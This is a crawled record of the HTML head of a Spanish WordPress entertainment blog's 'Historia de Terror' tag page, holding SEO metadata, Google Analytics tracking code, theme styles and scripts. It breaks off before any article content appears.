

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/historia-de-terror/
body_size: 30039
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Historia de Terror | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/historia-de-terror/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/#listItem","name":"Historia de Terror"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/#listItem","position":2,"name":"Historia de Terror","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/","name":"Historia de Terror | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Historia de Terror del feed" href="https://www.blogistar.com/tag/historia-de-terror/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/historia-de-terror\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769178116' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769178116' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769178116' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a683a71fbe",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/9951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"a59fee0f2e","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
